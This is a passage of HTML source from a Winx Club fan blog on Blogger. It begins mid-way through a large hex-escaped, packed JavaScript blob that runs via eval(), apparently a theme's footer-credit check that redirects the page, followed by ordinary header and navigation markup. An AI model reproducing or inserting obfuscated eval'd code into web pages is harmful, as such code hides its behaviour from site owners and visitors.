5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x64\x29\x5b\x66\x5b\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x45\x28\x54\x28\x29\x7b\x31\x6b\x28\x21\x24\x28\x66\x5b\x31\x5d\x29\x5b\x66\x5b\x30\x5d\x5d\x29\x7b\x31\x6c\x5b\x66\x5b\x33\x5d\x5d\x5b\x66\x5b\x32\x5d\x5d\x3d\x66\x5b\x34\x5d\x7d\x7d\x2c\x31\x46\x29\x7d\x29\x3b\x31\x6c\x5b\x66\x5b\x36\x5d\x5d\x3d\x54\x28\x29\x7b\x59\x20\x52\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x66\x5b\x37\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x32\x5d\x2c\x66\x5b\x34\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x30\x5d\x2c\x66\x5b\x31\x31\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x32\x5d\x2c\x66\x5b\x31\x33\x5d\x29\x3b\x52\x5b\x66\x5b\x39\x5d\x5d\x28\x66\x5b\x31\x34\x5d\x2c\x66\x5b\x31\x35\x5d\x29\x3b\x52\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x37\x5d\x7d\x3b\x54\x20\x31\x6d\x28\x31\x6e\x2c\x31\x6f\x29\x7b\x31\x47\x20\x31\x6e\x5b\x66\x5b\x32\x33\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x48\x2c\x66\x5b\x32\x32\x5d\x29\x5b\x66\x5b\x32\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x66\x5b\x32\x30\x5d\x5d\x28\x30\x2c\x31\x6f\x2d\x31\x29\x5b\x66\x5b\x31\x39\x5d\x5d\x28\x66\x5b\x31\x38\x5d\x29\x7d\x54\x20\x31\x49\x28\x31\x70\x29\x7b\x59\x20\x57\x3d\x31\x64\x5b\x66\x5b\x38\x5d\x5d\x28\x31\x70\x29\x2c\x58\x3d\x66\x5b\x32\x32\x5d\x2c\x31\x65\x3d\x57\x5b\x66\x5b\x31\x4a\x5d\x5d\x28\x66\x5b\x31\x4b\x5d\x29\x3b\x31\x6b\x28\x31\x65\x5b\x66\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x58\x3d\x66\x5b\x31\x4c\x5d\x2b\x31\x65\x5b\x30\x5d\x5b\x66\x5b\x31\x4d\x5d\x5d\x2b\x66\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x58\x3d\x66\x5b\x31\x50\x5d\x7d\x3b\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x3d\x66\x5b\x31\x51\x5d\x2b\x79\x2b\x66\x5b\x31\x52\x5d\x2b\x78\x2b\x66\x5b\x31\x53\x5d\x2b\x7a\x2b\x66\x5b\x31\x54\x5d\x2b\x74\x2b\x66\x5b\x31\x55\x5d\x2b\x79\x2b\x66\x5b\x31\x56\x5d\x2b\x58\x2b\x66\x5b\x31\x57\x5d\x2b\x66\x5b\x31\x58\x5d\x2b\x31\x6d\x28\x57\x5b\x66\x5b\x31\x36\x5d\x5d\x2c\x32\x30\x29\x2b\x66\x5b\x31\x59\x5d\x2b\x79\x2b\x66\x5b\x31\x5a\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x6d\x2c\x32\x6e\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x43\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x7c\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x7c\x7c\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x32\x61\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x32\x63\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x32\x62\x7c\x33\x4e\x7c\x33\x4f\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x33\x50\x7c\x32\x39\x7c\x33\x30\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x7c\x33\x39\x7c\x7c\x7c\x7c\x5c\x5c\x5c\x27\x2e\x33\x51\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x5a\x2c\x34\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x53\x7c\x33\x54\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x34\x32\x7c\x34\x33\x7c\x33\x59\x7c\x34\x31\x7c\x34\x30\x7c\x33\x58\x7c\x33\x5a\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x63\x7c\x34\x6e\x7c\x34\x75\x7c\x34\x6c\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x76\x7c\x34\x6d\x7c\x34\x69\x7c\x34\x6b\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x34\x44\x7c\x34\x39\x7c\x34\x61\x7c\x34\x62\x7c\x34\x35\x7c\x34\x64\x7c\x34\x65\x7c\x34\x66\x7c\x34\x67\x7c\x34\x68\x7c\x34\x6a\x7c\x34\x43\x7c\x34\x77\x7c\x34\x45\x7c\x34\x46\x7c\x35\x35\x7c\x35\x37\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x39\x7c\x35\x61\x7c\x35\x62\x7c\x35\x65\x7c\x35\x63\x7c\x35\x64\x7c\x35\x34\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x6a\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x36\x7c\x35\x33\x7c\x34\x51\x7c\x35\x31\x7c\x34\x47\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x34\x34\x5c\x27\x2e\x34\x34\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x36\x31\x7c\x78\x33\x41\x7c\x78\x35\x46\x7c\x78\x36\x36\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x36\x33\x7c\x78\x36\x43\x7c\x78\x33\x43\x7c\x5f\x30\x78\x37\x35\x35\x62\x7c\x32\x33\x39\x7c\x31\x32\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x30\x7c\x78\x37\x37\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x34\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x36\x7c\x78\x37\x38\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x35\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x65\x61\x64\x6d\x6f\x72\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x33\x7c\x78\x34\x37\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x76\x61\x72\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x36\x42\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x31\x7c\x78\x34\x44\x7c\x78\x33\x39\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x37\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x38\x7c\x78\x33\x32\x7c\x78\x32\x33\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x36\x64\x62\x34\x78\x39\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_R9irTD);


//]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[



function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<!-- end author image in post-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=52888554020847411&amp;zx=53049dc3-8cfb-43ee-aaec-283e2d7093af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='top_wrapper'>
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='ornament'>
<div class='container'>
<div class='row'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.winxcluball.com/' itemprop='url' style='display: block'>
<h1><img alt='Winx Club All' height='32px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYPsOZ-OA7BdwJgts3Nhg8RkYbZw4sCIy2Z4RokahmnRDL8m_MGIs74YtQPAm436et8oTzhbuAG2cyFkpoMNrS6ilDZNVtb1UsUrhLSvm_i4jzE0CYs7JyS55NFubZxRh6Radn4djLVA/s168/H.png' width='168px; '/></h1>
</a>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='twelve'>
<div class='header_right'>
<div class='menu-navigation-container' id='top_menu'>
<ul class='sf-menu' id='mainmenu' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<li class='current-menu-item'><a href='/' itemprop='url'><span itemprop='name'>Home</span></a></li>
<!-- <li><a href='https://www.winxcluball.com/p/blog-page_18.html'>Characters and Places</a> <ul class='sub-menu'> <li><a href='#'>Multi DropDown</a> <ul> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 1</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 2</span></a></li> <li><a href='#' itemprop='url'><span itemprop='name'>DropDown 3</span></a></li> </ul> </li> <li><a href='https://grid-soratemplates.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'><span itemprop='name'>Shortcodes</span></a></li> <li><a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'><span itemprop='name'>Sitemap</span></a></li> <li><a href='https://grid-soratemplates.blogspot.com/soratemplates' itemprop='url'><span itemprop='name'>Error Page</span></a></li> </ul> </li> <li><a href='#'>Documentation</a> <ul class='sub-menu'> <li><a href='https://www.sorabloggingtips.com/2021/04/how-to-setup-grid-blogger-template.html' itemprop='url'><span itemprop='name'>Web Doc</span></a></li> <li><a href='https://youtu.be/6uHGlkUmLHQ' itemprop='url'><span itemprop='name'>Video Doc</span></a></li> </ul> </li> -->
<li><a href='https://www.winxcluball.com/p/blog-page_18.html' itemprop='url'><span itemprop='name'>Characters and Places</span></a></li>
<li><a href='https://www.winxcluball.com/p/transformations.html' itemprop='url'><span itemprop='name'>Transformations</span></a></li>
<li><a href='https://www.winxcluball.com/p/seasons.html' itemprop='url'><span itemprop='name'>Seasons</span></a></li>
<li><a href='https://www.winxcluball.com/p/films.html' itemprop='url'><span itemprop='name'>Movies</span></a></li>
<li><a href='https://www.winxcluball.com/p/apps.html' itemprop='url'><span itemprop='name'>Apps</span></a></li>
</ul>
<div class='search-bar'>
<div class='nav-search'>
<form action='/search' id='searchform' method='get' role='search'>
<input class='search_input' id='s' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search and hit'/>
</form>
<div class='srch_btn'></div>
</div></div>
</div>
</div>
